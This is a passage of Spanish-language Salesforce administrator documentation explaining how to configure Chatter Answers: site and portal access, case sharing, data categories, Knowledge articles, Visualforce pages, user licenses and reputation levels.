	- **b.** Haga clic en **Guardar**.
- **7.** Haga clic en **Configuración de acceso público** para permitir a los usuarios invitados (no autenticados, no usuarios del Portal de clientes) acceder a casos, preguntas y artículos de Salesforce Knowledge.
	- **a.** Haga clic en **Modificar** en el perfil de los usuarios de Respuestas de Chatter.
	- **b.** En Permisos de objeto estándar, haga clic en **Leer** en Casos y Preguntas.
	- **c.** De forma opcional, si desea que aparezcan los artículos en Respuestas de Chatter, haga clic en **Leer** en tipos de artículos de Permisos de tipo de artículos.
	- **d.** Haga clic en **Guardar**.
- **8.** Haga clic en **Modificar** junto a un grupo de categorías en la lista relacionada Configuración de visibilidad de grupos de categorías para permitir a los usuarios acceder a las categorías por lo que podrán explorar preguntas, respuestas y artículos de Salesforce Knowledge.
	- **a.** Junto a Visibilidad, haga clic en Todas las categorías.
	- **b.** Haga clic en **Guardar**.
- **9.** Vuelva al sitio y seleccione su nombre desde Configuración ingresando *Sitios* en el cuadro Búsqueda rápida, luego seleccionando **Sitios**.

#### EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**10.** Haga clic en **Configuración de inicio de sesión** para activar la autenticación de usuarios para el sitio.

- **a.** Haga clic en **Modificar**.
- **b.** En Habilitar inicio de sesión para, seleccione el Portal de clientes que ha creado para Respuestas de Chatter.
- **c.** Haga clic en **Guardar**.

Una vez que haya configurado su sitio de Force.com para Respuestas de Chatter, puede sustituir las páginas predeterminadas de Visualforce que componen su comunidad por unas personalizadas. Las páginas de Visualforce se establecen automáticamente en la URL de su sitio, por lo que los usuarios del portal podrán navegar hasta ellas.

Nota: Para hacer que las direcciones URL de las páginas de su sitio sean cortas y fáciles de recordar, puede utilizar la función de reescritura de direcciones URL de Respuestas de Chatter. Las páginas siguientes utilizan la función de reescritura de direcciones URL:

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

Respuesta de Chatter es compatible también con las funciones de reescritura de direcciones URL personalizadas para sitios.

- **1.** Desde Configuración, ingrese *Configuración de sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de sitios**.
- **2.** Haga clic en **Modificar** junto a un sitio.
- **3.** Seleccione las páginas para sustituir. Si sustituye la Página Cambiar contraseña, la Página Cambiar contraseña de su sitio también cambia.
- **4.** Haga clic en **Guardar**.

Nota: Los usuarios de Internet Explorer 8 reciben un aviso de seguridad si realiza la personalización con URL que no incluyen https://.

### CONSULTE TAMBIÉN

[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Configuración de Respuestas de Chatter](#page-2505-0) [Páginas de Visualforce para Respuestas de Chatter](#page-2509-0)

# <span id="page-2517-0"></span>Configuración de Casos para Respuestas de Chatter.

Configurar funciones de caso para Respuestas de Chatter para que esos casos se creen, distribuyan y accedan por los usuarios adecuados de sus zonas de Respuestas de Chatter.

- **1.** Defina la configuración predeterminada de colaboración de toda su organización como Privada en Cuenta, Controlada por principal en Contacto y Privada en Caso para evitar que los usuarios accedan a la información de otros.
- **2.** Configure la seguridad a nivel de campo en Pregunta en casos como Visible para perfiles asignados a su Portal de clientes para que los usuarios puedan acceder a sus preguntas privadas.
- **3.** Actualice Origen en casos con el valor en el desencadenador de consulta para que los agentes del servicio de asistencia puedan ver los casos originados en Respuestas de Chatter.
- **4.** Cree una regla de asignación de casos donde Origen del caso es igual al valor de Respuestas de Chatter para que los casos creados desde preguntas privadas se asignen a los agentes del servicio de asistencia.
- **5.** [Otorgar a los usuarios de portal de gran volumen el acceso a casos](#page-2439-0) por lo que pueden acceder a sus preguntas privadas en Respuestas de Chatter.

CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0)

# EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para establecer los valores predeterminados de colaboración de toda la organización:

**•** "Gestionar colaboración"

Para configurar la seguridad a nivel de campo:

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

Para personalizar campos: Para crear reglas de

asignación:

Para conceder acceso a usuarios de portal de gran volumen a los casos:

# <span id="page-2518-0"></span>Configuración de la visibilidad de la ficha P&R

Establezca la visibilidad de la ficha P&R como Valor predeterminado activado de modo que los agentes de asistencia puedan ver, buscar, filtrar y moderar preguntas publicadas en su zona de Respuestas de Chatter.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione un perfil de agente de asistencia.
- **3.** Dependiendo de la interfaz de usuario que utilice, realice una de las siguientes acciones:
	- **•** Interfaz de usuario de perfil mejorado: en el cuadro **Configuración de búsqueda...**, ingrese el nombre de la ficha que desee, selecciónela en la lista y haga clic en **Modificar**.
	- **•** Interfaz de usuario de perfil original: haga clic en **Modificar** y desplácese a la sección de la ficha Configuración.
- **4.** Especifique la visibilidad de la ficha P&R como Valor predeterminado activado.
- **5.** (Interfaz de usuario de perfil únicamente) Para restablecer personalizaciones de fichas de usuarios a la configuración de visibilidad de fichas que especifique, seleccione **Sobrescribir la personalización de la ficha personal del usuario**.
- **6.** Haga clic en **Guardar**.

#### <span id="page-2518-1"></span>CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0)

### Asignación de categorías de datos a Respuestas de Chatter

Asignen un grupo de categorías de datos a Respuestas de Chatter por lo que estarán disponibles para todas sus zonas de Respuestas de Chatter. Configure cada zona con una categoría de datos de nivel superior (tema) donde los clientes y los agentes de asistencia pueden clasificar y filtrar preguntas y artículos de conocimiento.

- **1.** Desde Configuración, ingrese *Asignaciones de categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asignaciones de categorías de datos** en Respuestas de Chatter.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione un grupo de categorías.
- **4.** Haga clic en **Guardar**.

Nota: Cada zona en Respuestas de Chatter pueden asociarse con una categoría de nivel superior. Para que una zona sea visible para un cliente, el perfil de usuario del cliente debe tener visibilidad en esa categoría de datos de nivel superior de la zona. Además, si un cliente tiene visibilidad de las categorías de datos secundarios pero no de la categoría de datos de nivel superior asociada con una zona, la zona no será visible para ellos.

CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0) [¿Qué son las categorías de datos?](#page-2772-0)

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para configurar la visibilidad de la ficha P&R:

**•** "Gestionar perfiles y conjuntos de permisos"

# EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para asignar categorías de datos a Respuestas de Chatter:

## <span id="page-2519-0"></span>Configuración de Salesforce Knowledge para Respuestas de Chatter.

Para mostrar artículos de Salesforce Knowledge en sus zonas de Respuestas de Chatter, debe hacer lo siguiente:

- **1.** [Implementar Categorías de datos](#page-2770-0) (si no lo ha hecho todavía).
- **2.** [Implementar Salesforce Knowledge](#page-2736-0) (si no lo ha hecho todavía).
- **3.** Configurar ambos para Respuestas de Chatter.

Configure cada zona con una categoría de datos de nivel superior (tema) donde los clientes y los agentes de asistencia pueden clasificar y filtrar preguntas y artículos de conocimiento.

**1.** Si utiliza la visibilidad de categoría de datos basada en funciones, [establezca la visibilidad de](#page-2791-0) [categoría de datos predeterminada en](#page-2791-0) Todas las categorías para que los clientes que no están incluidos en la jerarquía de funciones de su organización, como los usuarios de portal de gran volumen, puedan acceder a categorías que incluyen preguntas y artículos de Salesforce Knowledge.

También puede utilizar conjuntos de permisos o perfiles para [establecer la visibilidad de categoría](#page-2786-0) [de datos.](#page-2786-0)

- **2.** [Cree un grupo de categorías para toda su comunidad](#page-2770-0) por lo que tendrá menos probabilidades de alcanzar el límite de tres categorías de datos activas. Luego añada una categoría secundaria para cada comunidad y añada categorías secundarias a esas categorías para proporcionar temas.
- **3.** [Active el grupo de categorías que desea poner a disposición de Respuestas de Chatter](#page-2770-1) para que esos usuarios puedan acceder a él.
- **4.** [Otorgue permisos de "Lectura" a tipos de artículo específicos](#page-2797-0) en los perfiles de usuarios de Respuestas de Chatter para que puedan acceder a artículos desde sus zonas.
- **5.** [También puede permitir que los agentes de asistencia promocionen respuestas a borradores](#page-2748-0) [de artículos en la base de conocimientos](#page-2748-0) de modo que su equipo de asistencia pueda capturar información útil rápidamente.

### CONSULTE TAMBIÉN

<span id="page-2519-1"></span>[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Configuración de Respuestas de Chatter](#page-2505-0) [Acerca de la visibilidad de grupos de categorías](#page-2788-0) [Creación y modificación de grupos de categorías](#page-2770-0)

# Adición de Respuestas de Chatter a un portal

Puede agregar Respuestas de Chatter a un Portal de clientes o portal de socios existentes para que los usuarios del portal puedan acceder a zonas de Respuestas de Chatter desde uno de sus canales establecidos. Después de que los usuarios inicien sesión en unos de sus portales, podrán acceder a las Respuestas de Chatter desde una ficha y seleccionar qué zona visualizar desde una lista desplegable. Si solo desea mostrar Respuestas de Chatter en sus portales, no necesita configurar un sitio de Force.com para albergar Respuestas de Chatter. Sin embargo, un sitio permite a los usuarios invitados acceder a algunos datos de Respuestas de Chatter sin inicio de sesión, mientras que los portales no lo permiten.

Cuando Respuestas de Chatter aparece en un portal, sucede lo siguiente:

# EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para crear o modificar usuarios:

**•** "Gestionar usuarios internos"

Para crear tipos y acciones de artículos:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

Para gestionar sinónimos:

**•** "Gestionar sinónimos"

Para crear categorías de datos:

**•** "Gestionar categorías de datos"

# EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.
- **•** Respuestas de Chatter aparece como una ficha, a la que puede cambiar el nombre.
- **•** Una lista desplegable permite que los usuarios del portal cambien entre sus zonas de Respuestas de Chatter.
- **•** El vínculo **Mi configuración** para usuarios se sustituye por **Activar emails** y **Desactivar emails**.
- **• Iniciar sesión** e **Inscripción** se han eliminado porque los usuarios del portal únicamente pueden ver Respuestas de Chatter después de haber iniciado sesión en su portal.
- **•** No puede personalizar el aspecto de Respuestas de Chatter.
- **•** El vínculo **¿Necesita ayuda?** se ha eliminado.
- **•** Si muestra Respuestas de Chatter con una página de Visualforce en un portal, la opción de usuarios para cambiar zonas en un portal no está disponible.

#### CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0) [Configuración de su portal de clientes.](#page-2396-0)

#### Agregar Respuestas de Chatter a un Portal de clientes

Puede agregar Respuestas de Chatter a un Portal de clientes existente para que los usuarios del portal puedan acceder a las zonas de Respuestas de Chatter desde uno de sus canales de asistencia establecidos.

- **1.** Active Respuestas de Chatter para portales:
	- **a.** Desde Configuración, ingrese *Configuración de respuestas de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Respuestas de Chatter** .
	- **b.** Haga clic en **Modificar**.
	- **c.** Seleccione Mostrar Respuestas de Chatter en Portales.
	- **d.** Haga clic en **Guardar**.
- **2.** Modifique perfiles de usuarios del Portal de clientes para admitir Respuestas de Chatter. Uso de la interfaz de usuario de perfil mejorado, siga estos pasos:
	- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
	- **b.** Haga clic en **Modificar** junto a un perfil de usuario de portal.
	- **c.** En la sección Aplicaciones de la página, seleccione **Configuración de objeto**.
	- **d.** En la página Configuración de objeto, seleccione **P&R**.
	- **e.** En la configuración de fichas, seleccione Valor predeterminado activo.
	- **f.** Haga clic en Guardar para regresar a la página Configuración de objetos.
	- **g.** Seleccione **Preguntas y respuestas** y, en la sección Permisos de objetos, seleccione Leer y Crear.
	- **h.** Haga clic en **Guardar (Save)**.

Uso de la interfaz de perfil original, siga estos pasos:

- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **b.** Haga clic en **Modificar** junto a un perfil de usuario de portal.

### EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para agregar Respuestas de Chatter a un Portal de clientes:

**•** "Personalizar aplicación"

- **c.** En Configuración de fichas, seleccione Valor predeterminado activo para **P&R**.
- **d.** En Permisos de objeto estándar, seleccione Leer y Crear en Preguntas.
- **e.** Haga clic en **Guardar**.
- **3.** Agregue la licencia de función de usuario de Respuestas de Chatter a usuarios del Portal de clientes:
	- **a.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
	- **b.** Haga clic en **Modificar** junto a un usuario de portal.
	- **c.** En el área Información general, seleccione Usuario de Respuestas de Chatter.
	- **d.** Haga clic en **Guardar**.
- **4.** Agregue Respuestas de Chatter como ficha a su Portal de clientes:
	- **a.** Desde Configuración, ingrese *Configuración de portal de clientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Portal de clientes**.
	- **b.** Haga clic en el nombre de un portal de clientes.
	- **c.** Haga clic en **Personalizar fichas del portal**.
	- **d.** Seleccione P&R y haga clic en la flecha **Agregar** para mover la ficha al cuadro Fichas seleccionadas.
	- **e.** Haga clic en **Guardar**.
- **5.** También puede cambiar el nombre de la ficha P&R para su Portal de clientes:
	- **a.** En Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas**.
	- **b.** Haga clic en **Modificar** junto a Preguntas.
	- **c.** Haga clic en **Siguiente**.
	- **d.** En Otras etiquetas, cambie el nombre de P&R. Únicamente puede cambiarle el nombre como Singular y no como Plural.
	- **e.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Adición de Respuestas de Chatter a un portal](#page-2519-0)

Adición de Respuestas de Chatter a un Portal de socios

Puede agregar Respuestas de Chatter a un Portal de socios existente para que los usuarios del portal puedan acceder a las zonas de Respuestas de Chatter desde uno de sus canales de socios establecidos.

- **1.** Active Respuestas de Chatter para portales:
	- **a.** Desde Configuración, ingrese *Configuración de respuestas de Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Respuestas de Chatter** .
	- **b.** Haga clic en **Modificar**.
	- **c.** Seleccione Mostrar Respuestas de Chatter en Portales.
	- **d.** Haga clic en **Guardar**.
- **2.** Modifique perfiles de usuarios del Portal de socios para admitir Respuestas de Chatter:
	- **a.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
	- **b.** Haga clic en **Modificar** junto a un perfil de usuario de portal.
	- **c.** En la sección Aplicaciones de la página, seleccione **Configuración de objeto**.
	- **d.** En la página Configuración de objeto, seleccione **P&R**.
	- **e.** En la configuración de fichas, seleccione Valor predeterminado activo.
	- **f.** Haga clic en Guardar para regresar a la página Configuración de objetos.
	- **g.** Seleccione **Preguntas y respuestas** y, en la sección Permisos de objetos, seleccione Leer y Crear.
	- **h.** Haga clic en **Guardar**.
- **3.** Agregue la licencia de función de usuario de Respuestas de Chatter a usuarios del Portal de socios:
	- **a.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
	- **b.** Haga clic en **Modificar** junto a un usuario de portal.
	- **c.** En el área Información general, seleccione Usuario de Respuestas de Chatter.
	- **d.** Haga clic en **Guardar**.
- **4.** Agregue Respuestas de Chatter como ficha a su Portal de socios:
	- **a.** Desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
	- **b.** Haga clic en el nombre de un portal de socios.
	- **c.** Haga clic en **Personalizar fichas del portal**.
	- **d.** Seleccione Respuestas de Chatter y haga clic en la flecha **Agregar** para mover la ficha Respuestas de Chatter al cuadro Fichas seleccionadas.
	- **e.** Haga clic en **Guardar**.
- **5.** También puede cambiar el nombre de la ficha Respuestas de Chatter para su Portal de socios:
	- **a.** En Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas**.
	- **b.** Haga clic en **Modificar** junto a Preguntas.

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para agregar Respuestas de Chatter a un portal de socios:

**•** "Personalizar aplicación"

- **c.** Haga clic en **Siguiente**.
- **d.** En Otras etiquetas, cambie el nombre de P&R. Únicamente puede cambiarle el nombre como Singular y no como Plural.
- **e.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

#### [Adición de Respuestas de Chatter a un portal](#page-2519-0)

Adición de una página personalizada de Visualforce para mostrar Respuestas de Chatter

Utilice una página de Visualforce para proporcionar una experiencia de Respuestas de Chatter personalizada para sus usuarios.

Debe contar con una página de Visualforce creada que incluya el componente chatteranswers:allfeeds o una combinación de los siguientes componentes: chatteranswers:aboutme, chatteranswers:guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

Para agregar una página personalizada de Visualforce para la visualización de Respuestas de Chatter:

- **1.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas** para mostrar una lista de las fichas de Visualforce de su organización.
- **2.** En la sección Visualforce, haga clic en Nuevo para crear una nueva ficha de Visualforce.
- **3.** Seleccione la página de Visualforce y que desee utilizar y agregue detalles a otros campos de la página.
- **4.** Haga clic en Siguiente.
- **5.** Seleccione qué perfiles de usuario puede ver en la ficha.
- **6.** Seleccione las aplicaciones personalizadas desde las cuales estará disponible la ficha.
- **7.** Haga clic en Guardar (Save).

Para agregar la ficha de Visualforce como una ficha de Comunidad, asegúrese de que la página está disponible en las fichas de la comunidad.

Para agregar la ficha de Visualforce a un a Portal de cliente, asegúrese de que la ficha de Visualforce está configurada para aparecer en el portal.

No necesita agregar la ficha de Visualforce a un sitio de Force.com. Solo asegúrese de haber creado la página de Visualforce con los componentes de Respuestas de Chatter antes de configurar el sitio.

#### CONSULTE TAMBIÉN

[Personalización de Respuestas de Chatter utilizando páginas de Visualforce](#page-2510-0)

### EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear una página de Visualforce:

**•** "Personalizar aplicación"

Para agregar una ficha de Visualforce:

**•** "Personalizar aplicación"

### Solución de problemas de configuración de Respuestas de Chatter

Después de configurar una comunidad de Respuestas de Chatter, puede ver una instantánea de todas sus configuraciones en una sola página, de manera que no tenga que visitar varias páginas en configuración para diagnosticar los problemas.

- **1.** Desde Configuración, ingrese *Configuración de sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de sitios**.
- **2.** En la columna de instantánea del sitio, haga clic en **Ver** junto al sitio de Force.com asociado a su comunidad.
- **3.** Haga clic en el **D** para mostrar o en el **D** para ocultar varias configuraciones.
- **4.** Haga clic en **Ir** para ir a una página específica en la configuración en la que puede cambiar los ajustes.
- Ejemplo: Por ejemplo, puede utilizar una instantánea del sitio para ver si el sitio de Force.com que aloja su comunidad está marcado como Activo o para verificar los nombres de los perfiles de usuarios asignados al portal de clientes.

#### CONSULTE TAMBIÉN

<span id="page-2524-0"></span>[Descripción general de la implementación de Respuestas de Chatter](#page-2504-0) [Descripción general de los usuarios de Respuestas de Chatter Answers](#page-2524-0) [Configuración de Respuestas de Chatter](#page-2505-0)

### Descripción general de los usuarios de Respuestas de Chatter Answers

Como Respuestas de Chatter integra varias funciones con el Portal de clientes, la gestión de los usuarios de Respuestas de Chatter es similar a la gestión de los usuarios del Portal de clientes. Utilice lo siguiente para gestionar los datos y las funciones accesibles para los usuarios de Respuestas de Chatter:

- **•** La configuración de perfiles, permisos y acceso determina un permiso de usuario para realizar diferentes funciones, como añadir comentarios a un caso.
- **•** Las licencias de usuario determinan qué conjuntos de perfiles y permisos están disponibles para un usuario, como el Portal de clientes de gran volumen (Usuario del portal de Service Cloud) o la licencias delGestor del portal de clientes personalizado.
- **•** Las licencias de función permiten al usuario utilizar funciones adicionales de Salesforce, como Respuestas de Chatter.
- **•** La seguridad a nivel de campo define los campos a los que los usuarios pueden acceder, como campos en artículos de Salesforce Knowledge.
- **•** Los [conjuntos de colaboración](#page-2439-0) le permiten otorgar acceso a registros a grupos definidos de usuarios del portal de gran volumen.

Las Respuestas de Chatter no incluyen algunas funciones disponibles normalmente para los usuarios del Portal de clientes, como:

- **•** Ideas
- **•** Grupos
- **•** Equipos
- **•** Reportes
- **•** Contenido

### EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para ver la Configuración:

**•** "Ver parámetros y configuración"

Para configurar Respuestas de Chatter:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce **Classic** 

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

- **•** Formatos de página
- **•** Objetos personalizados
- **•** Administración del usuario externo delegado
- **•** Jerarquía de funciones del Portal de clientes (disponible pero no utilizada)
- **•** Reglas de colaboración del Portal de clientes, excepto para usuarios de portal de gran volumen

Los usuarios de Respuestas de Chatter solo pueden acceder a los siguientes registros desde su zona:

- **•** Casos
- **•** Preguntas
- **•** Respuestas
- **•** Artículos de Salesforce Knowledge

Las Respuestas de Chatter están pensadas para admitir un idioma de usuario para cada zona que crea. Cuando [activa Respuestas de](#page-2506-0) [Chatter,](#page-2506-0) la páginas de Visualforce añadidas automáticamente a su organización heredan el idioma predeterminado de la organización. Sin embargo, puede cambiar el atributo de idioma en cada página de Visualforce. Los usuarios que se han registrado de forma automática heredan el idioma predeterminado de su zona. Los usuarios invitados visualizan su zona en el idioma especificado en las páginas de Visualforce, independientemente del idioma elegido para sus exploradores.

### Nota:

- **•** Los usuarios de Chatter Answers no pueden cambiar su configuración de idioma, de zona horaria o regional.
- **•** Los usuarios del portal deben disponer de la licencia de función Usuario de Respuestas de Chatter para utilizar Respuestas de Chatter. Esta licencia de función se asigna automáticamente a usuarios de portal de gran volumen que se han registrado de forma automática en Respuestas de Chatter. Puede asignar la licencias manualmente a usuarios que no se han registrado de forma automática modificando un usuario y haciendo clic en Usuario de Respuestas de Chatter .
- **•** Los perfiles de Usuario de sitio Web autenticado no tienen acceso a Respuestas de Chatter.

Los usuarios internos con permiso para ver Respuestas de Chatter pueden ver todas las zonas en la ficha P&R en su organización. Si los usuarios internos se inscriben en una comunidad, solo ven aquellas zonas asociadas con esa comunidad.

#### CONSULTE TAMBIÉN

[Configuración de Respuestas de Chatter](#page-2505-0)

#### Animar a la participación con reputación de Respuestas de Chatter

Acceda a los conocimiento y la experiencia de los miembros de más activos de su comunidad recompensando su actividad. Activando las reputaciones, permite a los usuarios ganar puntos y puntuajes que aparecen en los detalles de activación al pasar el ratón sobre la foto de un usuario en la noticia en tiempo real. A la vez que sus colaboradores estrella participan con más frecuencia, mejoran el contenido total en su comunidad y proporcionan mejores respuestas a los usuarios en busca de ayuda con un problema. Eso significa que los usuarios que están buscando una solución pueden estar seguros de la veracidad de una respuesta del experto, lo que supone un descenso de las llamadas al servicio de asistencia de su comunidad.

### EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.



Los usuarios ganan puntos cuando sus publicaciones reciben votos o se seleccionan como resolución a la pregunta en cualquiera de las zonas a las que pertenecen. Cuando obtienen suficientes puntos, aparece su reputación así como el número de publicaciones y preguntas que han resuelto en esa zona. Los puntos de reputación se calculan de forma separada para cada zona y para cada actividad acumulada en toda la organización. Los usuarios que participan en diferentes zonas tendrán diferentes valores de reputación para cada zona en base a su actividad en esa zona. Cuando los usuarios inician sesión en la aplicación interna, su puntuaje de reputación se basa en su participación en todas las zonas a las que pertenecen.

Respuestas de Chatter incluyen los siguientes niveles de reputación predefinidos que se aplican a todas las zonas:



Para agregar o modificar los nombres de nivel de reputación o puntos por nivel en cualquier de sus zonas, utilice el objeto ChatterAnswersReputationLevel en la API. Puede crear hasta 25 niveles de reputación diferentes para cada zona. Los colores para los diferentes niveles de reputación se pueden cambiar a nivel de la hoja de estilo (CSS).

#### CONSULTE TAMBIÉN

[Descripción general de los usuarios de Respuestas de Chatter Answers](#page-2524-0)

### <span id="page-2527-0"></span>Sugerencias de implementación de Chatter Answers

Tenga en cuenta la siguiente información cuando planifique e implemente Respuestas de Chatter:

- **•** Recomendamos que los administradores y desarrolladores avanzados de Salesforce configuren y mantengan Respuestas de Chatter, como que implica varias funciones de Salesforce.
- **•** Antes de que los administradores puedan configurar las Respuestas de Chatter, sus organizaciones deben haber implementado [Categorías de datos](#page-2776-0). Si desea mostrar artículos de Salesforce Knowledge en sus zonas, los administradores deben implementar [Salesforce](#page-2736-0) [Knowledge.](#page-2736-0)
- **•** Puede personalizar campos, formatos de página, botones y vínculos, desencadenadores de Apex y reglas de validación y respuestas para Respuestas de Chatter desde Configuración ingresando "Respuestas de Chatter" en el cuadro Búsqueda rápida, luego seleccionando **Respuestas de Chatter** y eligiendo la configuración apropiada.

## EDICIONES

Disponible en: Salesforce Classic

Respuestas de Chatter está disponible en: **Enterprise Edition**, **Developer Edition**, **Performance Edition** y **Unlimited Edition**.

- **•** Después de activar Respuestas de Chatter, se añaden varios elementos de forma automática a su organización para su uso con la configuración de zonas:
	- **–** Una ficha P&R donde los usuarios internos y los administradores pueden ver y utilizar Respuestas de Chatter. Los administradores pueden cambiar el nombre de esa ficha.
	- **–** Configuración de permisos estándar para preguntas en perfiles de usuario para que pueda otorgar a los usuarios permisos para formular preguntas y respuestas.
